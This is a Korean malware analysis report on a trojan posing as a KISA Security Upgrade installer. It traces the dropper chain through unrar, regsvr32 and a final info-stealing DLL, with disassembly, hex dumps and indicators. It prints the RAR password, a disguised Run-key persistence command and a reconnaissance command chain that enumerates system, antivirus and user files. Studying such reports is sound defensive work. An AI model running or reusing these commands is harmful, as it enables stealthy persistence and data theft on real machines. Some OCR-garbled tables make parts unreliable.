# <mark>악성코드</mark> 상세 분석 보고서

KISA-Security-Upgrade 파일로 위장한 악성코드

( Document No : DT-20230717-001 )

5





#### o 분석 개요

KISA-Security-Upgrade 파일로 위장한 악성코드는 내포된 압축파일을 해제해 최종 악성코드 파일 을 드롭하여 실행한다. 다양한 업데이트 파일 등으로 유포 될 가능성이 있어 사용자는 인터넷에 서 패키지 파일 및 프로그램 다운을 주의해야 하며 확인되지 않은 프로그램의 실행을 주의해야한 다.

### o 악성코드 도식화





#### 1. KISA-Security-Upgrade.exe

(MD5 : C5E0A2B881A60FB3440BB78E9920DCCD, SIZE : 2,324,753)

개요 : 악성코드는 실행 시 추가적인 악성코드 파일을 드롭하며 실행된다.

| ViRobot | Trojan.Win.S.Agent.2324753 |
|---------|----------------------------|
|         |                            |

상세분석 :

(1) KISA 업그레이드 파일로 위장해 사용자의 실행을 유도한다.



KISA-Security-U pgrade.exe [그림 1] 실행 유도

(2) 다음 경로에 파일을 생성해 추가적인 악성행위를 수행할 데이터를 작성한다.

- 경로 : %APPDATA%₩Local₩Temp₩is-[랜덤 5 자리].tmp₩[원본파일이름].tmp

```
SecurityAttributes.nLength = 12;
SecurityAttributes.bInheritHandle = 0;
SecurityAttributes.lpSecurityDescriptor = SecurityDescriptor;
v10 = CreateDirectoryW(a1, &SecurityAttributes);// %AppData%\Local\Temp\is-[랜덤5자리].tmp
v8 = v10;
if ( !v10 )
*a2 = GetLastError_1();
LocalFree_1(SecurityDescriptor);
```

[그림 2] tmp 폴더 생성

| 7EC80010 | 4D | 5A | 50 | 00 | 02 | 00  | 00 | 00       | 04 | 00       | 0F | 00 | FF | FF | 00 | 00 | MZP.      |      |      | ÿÿ    |
|----------|----|----|----|----|----|-----|----|----------|----|----------|----|----|----|----|----|----|-----------|------|------|-------|
| 7EC80020 | в8 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 40 | 00       | 1A | 00 | 00 | 00 | 00 | 00 |           |      | Q    |       |
| 7EC80030 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 | · · · · · |      |      |       |
| 7EC80040 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 01 | 00 | 00 |           |      |      |       |
| 7EC80050 | BA | 10 | 00 | 0e | 1F | в4  | 09 | CD       | 21 | в8       | 01 | 4C | CD | 21 | 90 | 90 | ۰         | .´.Í | 1,.1 | .Í!   |
| 7EC80060 | 54 | 68 | 69 | 73 | 20 | 70  | 72 | 6F       | 67 | 72       | 61 | 6D | 20 | 6D | 75 | 73 | This      | pro  | gran | n mus |
| 7EC80070 | 74 | 20 | 62 | 65 | 20 | 72  | 75 | 6E       | 20 | 75       | 6E | 64 | 65 | 72 | 20 | 57 | t be      | run  | unc  | der W |
| 7EC80080 | 69 | 6E | 33 | 32 | 0D | 0A  | 24 | 37       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 | in32      | \$7  |      |       |
| 7EC80090 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800A0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800B0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800C0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800D0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800E0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC800F0 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC80100 | 00 | 00 | 00 | 00 | 00 | 00  | 00 | 00       | 00 | 00       | 00 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC80110 | 50 | 45 | 00 | 00 | 4C | 01  | 0A | 00       | 19 | F2       | EC | 63 | 00 | 00 | 00 | 00 | PE        |      | .òìc |       |
| 7EC80120 | 00 | 00 | 00 | 00 | E0 | 00  | 8F | 81       | 0B | 01       | 02 | 19 | 00 | 4C | 2C | 00 |           | à    |      | L,.   |
| 7EC80130 | 00 | EE | 04 | 00 | 00 | 00  | 00 | 00       | 68 | 66       | 2C | 00 | 00 | 10 | 00 | 00 | .î        |      | hf,. |       |
| 7EC80140 | 00 | 70 | 2C | 00 | 00 | 00  | 40 | 00       | 00 | 10       | 00 | 00 | 00 | 02 | 00 | 00 | .p,.      | @.   |      |       |
| 7EC80150 | 06 | 00 | 01 | 00 | 06 | 00  | 00 | 00       | 06 | 00       | 01 | 00 | 00 | 00 | 00 | 00 |           |      |      |       |
| 7EC80160 | 00 | 20 | 32 | 00 | 00 | 04  | 00 | 00       | 00 | 00       | 00 | 00 | 02 | 00 | 40 | 81 | . 2.      |      |      | @.    |
| 7EC80170 | 00 | 00 | 10 | 00 | 00 | 40  | 00 | 00       | 00 | 00       | 10 | 00 | 00 | 10 | 00 | 00 |           | .a   |      |       |
| 7EC80180 | 00 | 00 | 00 | 00 | 10 | 00  | 00 | 00       | 00 | E0       | 2D | 00 | 97 | 00 | 00 | 00 |           |      | .à   |       |
|          |    |    |    |    |    | [_] | 1림 | 31       | 작성 | 성도       | 는  | 데( | 기터 |    |    |    |           |      |      |       |
|          |    |    |    |    |    | L   | -  | <u> </u> |    | $\sim -$ |    |    |    |    |    |    |           |      |      |       |





#### (3) CreateProcessW로 다음 인자를 넘겨주며 드롭파일을 실행한다.

"%TEMP%₩is-[랜덤5자리].tm₩[원본파일이름].tmp" /SL5="\$1E065C,1471840,890880,[원본파일경 로]"

[표 1] CreateProcessW로 전달되는 인자값



#### 2. KISA-Security-Upgrade.tmp

#### (MD5:607E97D2264314FD2E626CA48DD580E8, SIZE:3,227,136)

**개요 :** 정상 설치 프로그램으로 위장한 윈도우를 생성하며, 내포된 악성 압축 파일과 압축 해제 프로그램을 드로해 추가적인 악성코드를 생성 및 실행한다..

| ViRobot | Trojan.Win.S.Dropper.3227136 |
|---------|------------------------------|
|---------|------------------------------|

(1) 설치파일 위장을 위해 Setup 타이틀을 가진 윈도우 창을 설정한다.

| mov eax,dword ptr ds:[ <mark>6CFF3C</mark> ] | 006CFF3C:"쐗m" |
|----------------------------------------------|---------------|
| mov eax,dword ptr ds:[eax]                   |               |
| mov eax,dword ptr ds:[eax+188]               |               |
| push eax                                     | HWND hWnd     |
| call <jmp.&showwindow></jmp.&showwindow>     | ShowWindow    |

[그림 4] 윈도우 창 생성

| <ul> <li>Setup - KISA Security Upgrade</li> </ul> |                                                                            |
|---------------------------------------------------|----------------------------------------------------------------------------|
|                                                   | Welcome to the KISA Security Upgrade<br>Setup Wizard                       |
|                                                   | This will install KISA Security Upgrade version 1.0.2 on your computer.    |
|                                                   | It is recommended that you close all other applications before continuing. |
|                                                   | Click Next to continue, or Cancel to exit Setup.                           |
| Korea Internet &<br>Security Agency               |                                                                            |
|                                                   | Next Cancel                                                                |

[그림 5] 생성되는 창



# (2) 압축 해제 루틴 실행을 위해 다음 경로에 파일을 생성한다.

#### - 경로 : %TMPE%₩is-[랜덤5자리].tmp₩unrar.exe

| much durand attacks and the 200            |                                                                                   |
|--------------------------------------------|-----------------------------------------------------------------------------------|
| push aword ptr ss:[ebp+20]                 | HANDLE INTEMPTATEFILE                                                             |
| push dword ptr ss:[ebp+1C]                 | DWORD dwFlagsAndAttributes                                                        |
| push dword ptr ss:[ebp+18]                 | DWORD dwCreationDisposition                                                       |
| push dword ptr ss:[ebp+14]                 | LPSECURITY_ATTRIBUTES lpSecurityAttributes                                        |
| push dword ptr ss:[ebp+10]                 | DWORD dwShareMode                                                                 |
| push dword ptr ss:[ebp+C]                  | DWORD dwDesiredAccess                                                             |
| push dword ptr ss:[ebp+8]                  | LPCTSTR lpFileName = "C:\\Users\\ \AppData\\Local\\Temp\\is-96FKD.tmp\\unrar.exe" |
| call <jmp.&createfilew></jmp.&createfilew> | CreateFileW                                                                       |
|                                            |                                                                                   |

[그림 6] 파일 생성

#### (3) 다음 경로에 악성코드가 포함된 RAR 파일을 생성한다.

- 경로 : %TMPE%₩is-[랜덤5자리].tmp₩plugin.rar

| push dword ptr ss:[ebp+20]                 | [HANDLE hTemplateFile                                                                      |
|--------------------------------------------|--------------------------------------------------------------------------------------------|
| push dword ptr ss:[ebp+1C]                 | DWORD dwFlagsAndAttributes                                                                 |
| push dword ptr ss:[ebp+18]                 | DWORD dwCreationDisposition                                                                |
| push dword ptr ss:[ebp+14]                 | LPSECURITY_ATTRIBUTES lpSecurityAttributes                                                 |
| push dword ptr ss:[ebp+10]                 | DWORD dwShareMode                                                                          |
| push dword ptr ss:[ebp+C]                  | DWORD dwDesiredAccess                                                                      |
| push dword ptr ss:[ebp+8]                  | LPCTSTR ]pFileName = "C:\\Users\\ADMINI~1\\AppData\\Loca]\\Temp\\is-96FKD.tmp\\plugin.rar" |
| call <jmp.&createfilew></jmp.&createfilew> | CreateFileW                                                                                |
|                                            |                                                                                            |

#### [그림 7] RAR 파일 생성

| ĺ | 0017FB20 | 52 | 61 | 72 | 21 | 1A | 07 | 01 | 00 | C5 | E9 | /E | CD | 21 | 04 | 00 | 00 | Rar!         | A     | é~I!        |        |
|---|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------|-------|-------------|--------|
| l | 0017FB30 | 01 | 0F | 7в | 38 | 84 | C2 | 9E | 4E | C7 | D5 | F3 | 78 | в9 | 48 | A1 | A4 | {8.Â         | .NÇ   | Ĵóx¹        | Hi¤    |
| l | 0017FB40 | FE | D7 | DB | D4 | C9 | 4C | AF | 9D | 57 | 95 | 95 | FA | 28 | 92 | 52 | D2 | þxÛÔÉL       | W     | ú(          | ( . RÒ |
| l | 0017FB50 | C5 | 27 | BD | 55 | 9C | 43 | A5 | 57 | FA | ED | 32 | 9D | 1C | 95 | D3 | 4F | Å'½U.⊂       | ¥Wú   | í2          | .Ó0    |
| l | 0017FB60 | EA | EE | 10 | AE | 96 | 0E | 60 | BD | DD | 65 | в7 | C0 | 8A | 39 | D1 | 2C | êî.®         | `½Ύ   | e٠À.        | 9Ñ,    |
| l | 0017ғв70 | 56 | 5E | 54 | 6E | 2A | 78 | 00 | E5 | 92 | 37 | F5 | C2 | AE | 57 | 1C | 9E | V^Tn*x       | .å.   | 7õ®         | w.     |
| l | 0017FB80 | 0D | A0 | 27 | 38 | 04 | 80 | Е9 | 46 | AB | CC | 38 | 87 | C3 | 08 | 67 | 82 | . '8         | éF«   | 18.Â        | Á.g.   |
| l | 0017FB90 | A9 | 10 | E0 | F1 | 11 | E3 | 26 | Е7 | 2C | A6 | D3 | D5 | 01 | 59 | C4 | 4F | ©.àñ.ã       | &с.   | ¦ÓÕ.        | YÃO    |
| l | 0017FBA0 | DB | BA | C5 | AE | 89 | DC | 0E | CE | 29 | 95 | в4 | 5C | 0E | FD | 1F | 29 | Û°Å®.Ü       | i.Î)  | $( \land )$ | ý.)    |
| l | 0017FBB0 | DA | EB | D2 | 96 | F4 | 18 | BB | 10 | 3E | 83 | 2C | 74 | EB | 01 | 49 | 55 | ÚëÒ.ô.       | ».>   | tè          | . IU   |
| l | 0017FBC0 | 29 | 67 | 81 | 8E | 2A | 1B | 02 | 9B | C9 | C5 | DF | в1 | 42 | AC | D1 | 9B | )a*.         | É/    | ÅŚ±E        | 3⊐Ñ.   |
| l | 0017FBD0 | 51 | A8 | 75 | D7 | DF | D0 | 9F | 09 | 9F | BB | A3 | CA | 39 | 29 | 50 | 08 | ์<br>0 ็นxßĐ | ))    | »£Ê9        | ))P.   |
| l | 0017FBE0 | 3D | 30 | 64 | AF | 9B | 0F | 95 | 3E | 8F | 20 | 91 | 2E | 47 | EA | 65 | 68 | =0d          | . >.  |             | Gêeh   |
| l | 0017FBF0 | c1 | AD | 37 | 0A | EF | BF | 92 | 6E | E2 | 44 | AD | C2 | E2 | в9 | 13 | 6F | Á.7. ï,      | . nâl | D. Ââ       | à'.o   |
| I | 0017FC00 | в9 | 86 | 89 | D2 | CC | 4E | 90 | DC | BB | A5 | 68 | 50 | 0B | 6E | 80 | D3 | 1. ÒÌN       | .Ü»   | ¥hP.        | n.ó    |
| 1 | 001/1000 |    |    |    |    |    |    |    |    |    |    |    | -  |    |    |    |    |              |       |             |        |

[그림 8] RAR 데이터

## (4) CreateProcessW 함수로 다음 명령어를 전달해 압축을 해제한다.

| push eax                                         | [LPPROCESS_INFORMATION ]pProcessInformation                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| mov eax, dword ptr ss: [ebp+C]                   |                                                                                                    |
| nush eax                                         | L PSTARTUPINEO DOSTARTUPINEO                                                                                                    |
| mov easy dward at a collabor 10                  | [abn+10]+1 "C+\\bindows\\system32"                                                                                                    |
| illov eax, uword per 55. [eop+10]                | [edpt10].c. (\windows\(systemsz                                                                                                    |
| push eax                                         | LPCISIR IpcurrentDirectory                                                                                                    |
| mov eax, dword ptr ss: ebp+14                    |                                                                                                    |
| push eax                                         | LPVOID IpEnvironment                                                                                                    |
| mov eax.dword ptr ss:[ebp+18]                    |                                                                                                    |
| nush eav                                         | DWORD dwCreationElags                                                                                                    |
| mov eax dword ptr cc:[abp+1c]                    | show and callour rags                                                                                                    |
| nov eax, aword per 55. [eop+ic]                  | poor hyperprint and a second second |
| push eax                                         | BOOL DINNETTHANDIES                                                                                                    |
| mov eax, dword ptr ss:[ebp+20]                   |                                                                                                    |
| push eax                                         | LPSECURITY_ATTRIBUTES 1pThreadAttributes                                                                                                    |
| mov eax, dword ptr ss: [ebp+24]                  |                                                                                                    |
| push eax                                         | LPSECURITY ATTRIBUTES IPProcessAttributes                                                                                                    |
| nuch edi                                         | PISTE locommandline = "\"C:\\Users\\ADNINT_1\\AppData\\Local\\Temp\\is_96EKD tmp\\uprar eve\" x _v _n#\$%EPT345ert C:\\Users                                                                                                    |
| puch aci                                         | LIPSTET DatanalizationName                                                                                                    |
| push est                                         | Creatistic Trappintation and                                                                                                    |
| call <jmp.acreateprocessw></jmp.acreateprocessw> | ICreateProcessw                                                                                                    |
|                                                  |                                                                                                    |

[그림 9] 압축 해제

%Temp%#is-96FKD.tmp#unrar.exe#" x -y -p#\$%ERT345ert %Temp%#is-96FKD.tmp#plugin.rar

[표 2] 전달되는 인자





# (5) plugin.rar 에서 압축을 해제해 나오는 plugin.dll 파일을 실행한다.

| push eax                                         | [LPPROCESS_INFORMATION ]pProcessInformation                                                                                                    |
|--------------------------------------------------|----------------------------------------------------------------------------------------------------|
| mov eax, dword ptr ss:[ebp+C]                    |                                                                                                    |
| mov eax dword otr ss: eho+101                    | LPSTARTUPINFO IPSTARTUPINFO<br>Fabrial "C'\\Windows\\System32"                                                                                                    |
| push eax                                         | LPCTSTR lpcurrentDirectory                                                                                                    |
| mov eax, dword ptr ss:[ebp+14]                   |                                                                                                    |
| push eax                                         | LPVOID IpEnvironment                                                                                                    |
| push eax                                         | DWORD dwcreationFlags                                                                                                    |
| mov eax, dword ptr ss:[ebp+1C]                   |                                                                                                    |
| push eax                                         | BOOL bInheritHandles                                                                                                    |
| mov eax, dword ptr ss: ebp+20                    | I SECURITY ATTRIBUTES Tothraddattributes                                                                                                    |
| mov eax, dword ptr ss:[ebp+24]                   | L'accontrigative de la contra de la contra |
| push eax                                         | LPSECURITY_ATTRIBUTES TPProcessAttributes                                                                                                    |
| push edi                                         | LPTSTR lpCommandLine = "\"regsvr32.exe\" /s /n /i:#SNERT345ert C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\is-96FKD.tmp\\plugin.dl]"                                                                                                    |
| call <jmp.&createprocessw></jmp.&createprocessw> | CreateProcessW                                                                                                    |
| Call SJMF. OCI CaleFI OCESSWA                    |                                                                                                    |

[그림 10] 드롭된 악성 plugin.dll 파일 실행



#### 3. plugin.dll

#### (MD5 : C447624D99292F1465B51D3EFEDA9E73, SIZE : 533,504)

개요 :자동실행 등록을 한 뒤 최종 실행파일을 드롭한다..

| ViRobot | Trojan.Win.S.Agent.533504 |
|---------|---------------------------|
|---------|---------------------------|

(1) CreateProcessW 함수로 파이를 통해 다음 명령어를 실행하여 레지스트리 등록을 수행한다.

reg add hkcu₩₩software₩₩microsoft₩₩windows₩₩currentversion₩₩run -d ₩"regsvr32.exe /s /n /i:#\$%ERT345ert C:₩₩ProgramData₩₩Adobe₩₩Update₩₩Login₩₩AboutUpdate.dll₩" -t REG\_SZ -v ₩"AdobeService₩" -f

[표 3] 자동실행 등록을 위한 레지스트리 등록

| 키  | HKCU₩Software₩Microsoft₩Windows₩CurrentVersion₩Run                    |
|----|-----------------------------------------------------------------------|
| 이름 | AdobeService                                                          |
| 값  | regsvr32.exe /s /n /i:#\$%ERT345ert                                   |
|    | C:₩₩ProgramData₩₩Adobe₩₩Update₩₩Login₩₩AboutUpdate.dll₩" -t REG_SZ -v |
|    | ₩"AdobeService₩                                                       |

[표 4] 레지스트리 값

(2) CreateFile 함수로 최종 악성행위를 수행하는 AboutUpdate.dll 파일을 드롭한다.

| mov r13,r9<br>mov r12d,r8d<br>mov ebp,edx |                                                               |
|-------------------------------------------|---------------------------------------------------------------|
| mov rsi,rcx                               | rsi:L"C:\\ProgramData\\Adobe\\Update\\Login\\AboutUpdate.dll" |
| call qword ptr ds:[rax+138]               | API_CreateFileW                                               |
|                                           |                                                               |

[그림 11] AboutUpdate.dll 파일 생성

| 00000000 | 4.5 | <b>F a</b> | 0.0 | 0.0 | 0.2 | 0.0 | 0.0 | 0.0      | ~ 4   | 0.0 | 0.0 | 0.0 |            |      | 0.0 | 0.0 |                                            |
|----------|-----|------------|-----|-----|-----|-----|-----|----------|-------|-----|-----|-----|------------|------|-----|-----|--------------------------------------------|
| 00000000 | 4D  | 5A         | 90  | 00  | 03  | 00  | 00  | 00       | 04    | 00  | 00  | 00  | F.F.       | F.F. | 00  | 00  | МZуу                                       |
| 00000010 | B8  | 00         | 00  | 00  | 00  | 00  | 00  | 00       | 40    | 00  | 00  | 00  | 00         | 00   | 00  | 00  | ` <b></b> @ <b></b>                        |
| 00000020 | 00  | 00         | 00  | 00  | 00  | 00  | 00  | 00       | 00    | 00  | 00  | 00  | 00         | 00   | 00  | 00  |                                            |
| 00000030 | 00  | 00         | 00  | 00  | 00  | 00  | 00  | 00       | 00    | 00  | 00  | 00  | 80         | 01   | 00  | 00  |                                            |
| 00000040 | 0E  | 1F         | BA  | 0E  | 00  | В4  | 09  | CD       | 21    | B8  | 01  | 4C  | CD         | 21   | 54  | 68  | °´.Í! <sub>.</sub> .LÍ!Th                  |
| 00000050 | 69  | 73         | 20  | 70  | 72  | 6F  | 67  | 72       | 61    | 6D  | 20  | 63  | 61         | 6E   | 6E  | 6F  | is program canno                           |
| 00000060 | 74  | 20         | 62  | 65  | 20  | 72  | 75  | 6E       | 20    | 69  | 6E  | 20  | 44         | 4F   | 53  | 20  | t be run in DOS                            |
| 00000070 | 6D  | 6F         | 64  | 65  | 2E  | 0D  | 0D  | 0A       | 24    | 00  | 00  | 00  | 00         | 00   | 00  | 00  | mode\$                                     |
| 08000000 | EA  | EΒ         | E2  | 68  | AE  | 8A  | 8C  | 3B       | AE    | 8A  | 8C  | 3B  | AE         | 8A   | 8C  | 3B  | êëâh®ŠŒ;®ŠŒ;®ŠŒ;                           |
| 00000090 | BA  | E1         | 88  | 3A  | Α5  | 8A  | 8C  | 3B       | ΒA    | E1  | 8F  | 3A  | AB         | 8A   | 8C  | 3B  | °á^:¥ŠŒ;°á.:«ŠŒ;                           |
| 000000A0 | BA  | E1         | 89  | 3A  | 27  | 8A  | 8C  | 3B       | CC    | F2  | 88  | 3A  | <b>A</b> 0 | 8A   | 8C  | 3B  | °á‰:'ŠŒ;Ìò^: ŠŒ;                           |
| 000000B0 | CC  | F2         | 8F  | 3A  | Α7  | 8A  | 8C  | 3B       | CC    | F2  | 89  | 3A  | 8A         | 8A   | 8C  | 3B  | Ìò.:§ŠŒ;Ìò‰:ŠŠŒ;                           |
| 000000C0 | BA  | E1         | 8D  | 3A  | AD  | 8A  | 8C  | 3B       | AE    | 8A  | 8D  | 3B  | CE         | 8A   | 8C  | 3B  | °á.:.ŠŒ;®Š.;ΊŒ;                            |
| 000000D0 | 2E  | F3         | 85  | 3A  | AB  | 8A  | 8C  | 3B       | 2E    | F3  | 8C  | 3A  | AF         | 8A   | 8C  | 3B  | .ó:«ŠŒ;.óŒ: <sup>—</sup> ŠŒ;               |
| 000000E0 | 2E  | F3         | 73  | 3B  | AF  | 8A  | 8C  | 3B       | 2E    | F3  | 8E  | 3A  | AF         | 8A   | 8C  | 3B  | .ós; <sup>—</sup> ŠŒ;.óŽ: <sup>—</sup> ŠŒ; |
| 000000F0 | 52  | 69         | 63  | 68  | AE  | 8A  | 8C  | 3B       | 00    | 00  | 00  | 00  | 00         | 00   | 00  | 00  | Rich®ŠŒ;                                   |
| 00000100 | 00  | 00         | 00  | 00  | 00  | 00  | 00  | 00       | 50    | 45  | 00  | 00  | 64         | 86   | 80  | 00  | PEdt                                       |
| 00000110 | 17  | D3         | 1D  | 64  | 00  | 00  | 00  | 00       | 00    | 00  | 00  | 00  | F0         | 00   | 22  | 20  | .ó.dð."                                    |
|          |     |            |     |     |     |     |     | <b>1</b> | 4 0 1 |     | сII |     |            |      |     |     |                                            |

[그림 12] 악성 데이터



#### 4. AboutUpdate.dll

#### (MD5:97DE7D4C5115C02D08DE760E1DAFC403, SIZE:323,584)

**개요 :** 정보탈취 후 텍스트 압축 루틴 및 암호화를 진행해 C&C 서버로 전송한다. 이후 C&C 서버 와 통신하며 추가적인 행위를 수행한다.

| ViRobot | Trojan.Win.S.Agent.323584 |
|---------|---------------------------|
|         | 5 5                       |

(1) DropperRegsvr32-20230324094158 이름으로 뮤택스를 생성한다.

| • • | 11 3       |              |                                       |
|-----|------------|--------------|---------------------------------------|
| mov | r8,qword   | ptr ds:[rbx] | r8:L"DropperRegsvr32-20230324094158", |
| mov | edi,1      |              |                                       |
| mov | edx,edi    |              |                                       |
| xor | ecx,ecx    |              |                                       |
| cal | <b>r</b> 9 |              | API_CreateMutexW                      |
|     |            |              | [그리 13] 므태스 샌선                        |
|     |            |              |                                       |

(2) 자격증명을 획득해 이후 나오는 AdjustTokenPrivileges로 권한상승을 수행한다.



(3) CreateProcessW로 파이프로 생성된 다음 명령어를 수행해 사용자의 정보를 탈취한다.

c:\Wwindows\Wsystem32\Wcmd.exe /c systeminfo & powershell Get-CimInstance -Namespace root/SecurityCenter2 -Classname AntivirusProduct & ipconfig /all & arp -a & net user & query ₩"%programfiles% user & dir ₩"%programfiles%₩" & dir (x86)₩" & dir ₩"%programdata%₩₩Microsoft₩₩Windows₩₩Start Menu₩Programs₩" /s dir ₩"%appdata%₩₩Microsoft₩₩Windows₩₩Recent₩" & dir ₩"%userprofile%₩₩desktop₩" /s & dir W"%userprofile%WdownloadsW" /s & dir W"%userprofile%WdocumentsW" /s

[표 5] 파이프 명령어



